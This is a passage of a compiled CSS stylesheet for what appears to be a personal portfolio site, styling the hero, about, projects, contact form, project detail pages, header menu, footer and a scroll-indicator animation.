  position: relative; }
  @media only screen and (max-width: 37.5em) {
    .home-hero {
      height: unset;
      min-height: unset; } }
  .home-hero__socials {
    position: absolute;
    top: 50%;
    border: 2px solid #eee;
    border-left: 2px solid #eee;
    transform: translateY(-50%); }
    @media only screen and (max-width: 56.25em) {
      .home-hero__socials {
        display: none; } }
  .home-hero__mouse-scroll-cont {
    position: absolute;
    bottom: 3%;
    left: 50%;
    transform: translateX(-50%); }
    @media only screen and (max-width: 37.5em) {
      .home-hero__mouse-scroll-cont {
        display: none; } }
  .home-hero__social {
    width: 5rem; }
  .home-hero__social-icon-link {
    width: 100%;
    display: block;
    padding: 1.2rem;
    border-bottom: 2px solid #eee;
    transition: background .3s; }
    .home-hero__social-icon-link:hover {
      background: rgba(255, 255, 255, 0.1); }
    .home-hero__social-icon-link--bd-none {
      border-bottom: 0; }
  .home-hero__social-icon {
    width: 100%; }
  .home-hero__content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 90rem;
    width: 92%; }
    @media only screen and (max-width: 37.5em) {
      .home-hero__content {
        padding: 19rem 0 13rem 0;
        margin: auto;
        position: static;
        transform: translate(0, 0); } }
  .home-hero__info {
    margin: 3rem auto 0 auto;
    max-width: 80rem; }
  .home-hero__cta {
    margin-top: 5rem;
    text-align: center; }

.about {
  background: #fafafa; }
  .about__content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10rem; }
    @media only screen and (max-width: 56.25em) {
      .about__content {
        grid-template-columns: 1fr;
        grid-gap: 8rem; } }
    .about__content-title {
      font-weight: 700;
      font-size: 2.8rem;
      margin-bottom: 3rem; }
      @media only screen and (max-width: 37.5em) {
        .about__content-title {
          font-size: 2.4rem; } }
    .about__content-details-para {
      font-size: 1.8rem;
      color: grey;
      max-width: 60rem;
      line-height: 1.7;
      margin-bottom: 1rem; }
      .about__content-details-para--hl {
        font-weight: 700;
        margin: 0 3px; }
      .about__content-details-para:last-child {
        margin-bottom: 4rem; }

.projects__row {
  display: grid;
  grid-template-columns: 1.5fr 1fr;
  grid-gap: 5rem;
  margin-bottom: 11rem; }
  @media only screen and (max-width: 56.25em) {
    .projects__row {
      grid-template-columns: 1fr;
      grid-gap: 2rem;
      margin-bottom: 8rem; } }
  @media only screen and (max-width: 56.25em) {
    .projects__row {
      text-align: center; } }
  .projects__row:last-child {
    margin-bottom: 0; }
  .projects__row-img-cont {
    overflow: hidden; }
  .projects__row-img {
    width: 100%;
    display: block;
    object-fit: cover; }
  .projects__row-content {
    padding: 2rem 0;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: flex-start; }
    @media only screen and (max-width: 56.25em) {
      .projects__row-content {
        align-items: center; } }
    .projects__row-content-title {
      font-weight: 700;
      font-size: 2.8rem;
      margin-bottom: 2rem; }
      @media only screen and (max-width: 37.5em) {
        .projects__row-content-title {
          font-size: 2.4rem; } }
    .projects__row-content-desc {
      font-size: 1.8rem;
      color: grey;
      max-width: 60rem;
      line-height: 1.7;
      margin-bottom: 3rem; }
      @media only screen and (max-width: 37.5em) {
        .projects__row-content-desc {
          font-size: 1.7rem; } }

.contact {
  background: linear-gradient(to right, rgba(0, 98, 185, 0.8), rgba(0, 98, 185, 0.8)), url(../../assets/svg/common-bg.svg);
  background-size: cover;
  background-position: center; }
  .contact__form-container {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 4rem;
    margin-top: 6rem;
    max-width: 80rem;
    text-align: right;
    width: 95%;
    border-radius: 5px;
    margin: 5rem auto 0 auto; }
    @media only screen and (max-width: 37.5em) {
      .contact__form-container {
        padding: 3rem; } }
  .contact__form-field {
    margin-bottom: 4rem; }
    @media only screen and (max-width: 37.5em) {
      .contact__form-field {
        margin-bottom: 3rem; } }
  .contact__form-label {
    color: #666;
    font-size: 1.4rem;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 1rem;
    display: block;
    text-align: left; }
  .contact__form-input {
    color: #333;
    padding: 2rem;
    width: 100%;
    border: 1px solid #ebebeb;
    font-size: 1.6rem;
    letter-spacing: 0px;
    background: #f0f0f0;
    border-radius: 5px;
    font-weight: 600;
    /* Code for Modern Browsers */
    /* Code for WebKit, Blink, Edge */
    /* Code for Internet Explorer 10-11 */
    /* Code for Microsoft Edge */
    /* Code for Mozilla Firefox 4 to 18 */
    /* Code for Mozilla Firefox 19+ */ }
    .contact__form-input::placeholder {
      color: #999;
      font-weight: 600;
      font-size: 1.6rem; }
    .contact__form-input::-webkit-input-placeholder {
      color: #999;
      font-weight: 600;
      font-size: 1.6rem; }
    .contact__form-input:-ms-input-placeholder {
      color: #999;
      font-weight: 600;
      font-size: 1.6rem; }
    .contact__form-input::-ms-input-placeholder {
      color: #999;
      font-weight: 600;
      font-size: 1.6rem; }
    .contact__form-input:-moz-placeholder {
      opacity: 1;
      color: #999;
      font-weight: 600;
      font-size: 1.6rem; }
    .contact__form-input::-moz-placeholder {
      opacity: 1;
      color: #999;
      font-weight: 600;
      font-size: 1.6rem; }
  .contact__btn {
    width: 30%;
    padding: 2rem 4rem;
    font-size: 1.6rem; }
    @media only screen and (max-width: 37.5em) {
      .contact__btn {
        width: 100%; } }

.project-cs-hero {
  color: #fff;
  background: linear-gradient(to right, rgba(0, 98, 185, 0.8), rgba(0, 98, 185, 0.8)), url(../../assets/svg/common-bg.svg);
  background-size: cover;
  background-position: center;
  position: relative; }
  @media only screen and (max-width: 37.5em) {
    .project-cs-hero {
      height: unset;
      min-height: unset; } }
  .project-cs-hero__content {
    padding: 25rem 0 17rem 0;
    max-width: 90rem;
    width: 92%;
    margin: auto; }
    @media only screen and (max-width: 37.5em) {
      .project-cs-hero__content {
        padding: 19rem 0 13rem 0;
        margin: auto;
        position: static;
        transform: translate(0, 0); } }
  .project-cs-hero__info {
    margin: 3rem auto 0 auto;
    max-width: 80rem; }
  .project-cs-hero__cta {
    margin-top: 5rem;
    text-align: center; }

.project-details__content {
  padding: 8rem 0;
  max-width: 90rem;
  margin: auto; }
  .project-details__content-title {
    font-weight: 700;
    font-size: 2.8rem;
    margin-bottom: 3rem; }
    @media only screen and (max-width: 37.5em) {
      .project-details__content-title {
        font-size: 2.4rem; } }

.project-details__showcase-img-cont {
  width: 100%;
  margin-bottom: 6rem; }

.project-details__showcase-img {
  width: 100%; }

.project-details__content-main {
  width: 100%;
  max-width: 70rem;
  margin: auto; }

.project-details__desc {
  margin: 0 0 7rem 0; }
  .project-details__desc-para {
    font-size: 1.8rem;
    line-height: 1.7;
    color: grey;
    margin-bottom: 2rem; }

.project-details__tools-used {
  margin: 0 0 7rem 0; }
  .project-details__tools-used-list {
    display: flex;
    flex-wrap: wrap; }
  .project-details__tools-used-item {
    padding: 1rem 2rem;
    margin-bottom: 1.5rem;
    margin-right: 1.5rem;
    font-size: 1.6rem;
    background: rgba(153, 153, 153, 0.2);
    border-radius: 5px;
    font-weight: 600;
    color: #777; }

.project-details__links {
  margin: 0 0; }
  .project-details__links-btn {
    margin-right: 2rem; }
    @media only screen and (max-width: 37.5em) {
      .project-details__links-btn {
        margin-right: 0;
        width: 70%;
        margin-bottom: 2rem;
        text-align: center; } }
    .project-details__links-btn:last-child {
      margin: 0; }
      @media only screen and (max-width: 37.5em) {
        .project-details__links-btn:last-child {
          margin: 0; } }

.header {
  position: fixed;
  width: 100%;
  z-index: 1000;
  background: #000;
  background: #fff;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.1); }
  .header__content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 5rem; }
    @media only screen and (max-width: 56.25em) {
      .header__content {
        padding: 0 2rem; } }
  .header__logo-container {
    display: flex;
    align-items: center;
    cursor: pointer;
    color: #333;
    transition: color .3s; }
    .header__logo-container:hover {
      color: #0062b9; }
  .header__logo-img-cont {
    width: 5rem;
    height: 5rem;
    border-radius: 50px;
    overflow: hidden;
    margin-right: 1.5rem;
    background: #0062b9; }
    @media only screen and (max-width: 56.25em) {
      .header__logo-img-cont {
        width: 4.5rem;
        height: 4.5rem;
        margin-right: 1.2rem; } }
  .header__logo-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    display: block; }
  .header__logo-sub {
    font-size: 1.8rem;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px; }
  .header__links {
    display: flex; }
    @media only screen and (max-width: 37.5em) {
      .header__links {
        display: none; } }
  .header__link {
    padding: 2.2rem 3rem;
    display: inline-block;
    font-size: 1.6rem;
    color: #333;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    transition: color .3s; }
    .header__link:hover {
      color: #0062b9; }
    @media only screen and (max-width: 56.25em) {
      .header__link {
        padding: 3rem 1.8rem;
        font-size: 1.5rem; } }
  .header__main-ham-menu-cont {
    display: none;
    width: 3rem;
    padding: 2.2rem 0; }
    @media only screen and (max-width: 37.5em) {
      .header__main-ham-menu-cont {
        display: block; } }
  .header__main-ham-menu {
    width: 100%; }
  .header__main-ham-menu-close {
    width: 100%; }
  .header__sm-menu {
    background: #fff;
    position: absolute;
    width: 100%;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    transition: all .3s;
    box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1); }
    .header__sm-menu--active {
      visibility: hidden;
      opacity: 0; }
      @media only screen and (max-width: 37.5em) {
        .header__sm-menu--active {
          visibility: visible;
          opacity: 1; } }
  .header__sm-menu-link a {
    display: block;
    text-decoration: none;
    padding: 2.5rem 3rem;
    font-size: 1.6rem;
    color: #333;
    text-align: right;
    border-bottom: 1px solid #eee;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    transition: color .3s; }
    .header__sm-menu-link a:hover {
      color: #0062b9; }
  .header__sm-menu-link:first-child a {
    border-top: 1px solid #eee; }
  .header__sm-menu-link-last {
    border-bottom: 0; }

.main-footer {
  background: #000;
  color: #fff; }
  .main-footer__upper {
    display: flex;
    justify-content: space-between;
    padding: 8rem 0; }
    @media only screen and (max-width: 56.25em) {
      .main-footer__upper {
        padding: 6rem 0; } }
    @media only screen and (max-width: 37.5em) {
      .main-footer__upper {
        display: block; } }
  .main-footer__row-1 {
    order: 2; }
    @media only screen and (max-width: 56.25em) {
      .main-footer__row-1 {
        margin-bottom: 5rem; } }
  .main-footer__row-2 {
    width: 40%;
    order: 1;
    max-width: 50rem; }
    @media only screen and (max-width: 56.25em) {
      .main-footer__row-2 {
        width: 100%; } }
  .main-footer__short-desc {
    margin-top: 2rem;
    color: #eee;
    font-size: 1.5rem;
    line-height: 1.7; }
  .main-footer__social-cont {
    margin-top: 2rem; }
  .main-footer__icon {
    margin-right: 1rem;
    width: 2.5rem; }
    .main-footer__icon--mr-none {
      margin-right: 0; }
  .main-footer__lower {
    padding: 4rem 0;
    border-top: 1px solid #444;
    color: #eee;
    font-size: 1.2rem;
    text-align: left;
    text-align: center; }
    .main-footer__lower a {
      text-decoration: underline;
      font-weight: bold;
      margin-left: 2px; }
    @media only screen and (max-width: 56.25em) {
      .main-footer__lower {
        padding: 3.5rem 0; } }

.skills {
  display: flex;
  flex-wrap: wrap; }
  .skills__skill {
    padding: 1rem 2rem;
    margin-bottom: 1.5rem;
    margin-right: 1.5rem;
    font-size: 1.6rem;
    background: rgba(153, 153, 153, 0.2);
    border-radius: 5px;
    font-weight: 600;
    color: #777; }

.mouse {
  width: 25px;
  height: 40px;
  border: 2px solid #eee;
  border-radius: 60px;
  position: relative;
  overflow: hidden; }
  .mouse::before {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 7px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #eee;
    border-radius: 50%;
    opacity: 1;
    animation: wheel 1.3s infinite;
    -webkit-animation: wheel 1.3s infinite; }

@keyframes wheel {
  to {
    opacity: 0;
    top: 27px; } }

@-webkit-keyframes wheel {
  to {
    opacity: 0;
    top: 27px; } }
</file>
